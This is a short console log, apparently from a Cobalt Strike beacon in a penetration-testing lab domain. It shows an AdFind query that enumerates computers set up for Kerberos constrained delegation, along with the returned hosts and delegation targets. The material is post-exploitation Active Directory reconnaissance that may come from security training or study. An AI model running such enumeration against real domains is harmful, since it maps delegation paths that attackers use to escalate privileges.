 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 144 bytes
[+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=JACK-PC,CN=Computers,DC=god,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD/GOD
dn:CN=WEBSERVER,CN=Computers,DC=god,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD/GOD
2 Objects returned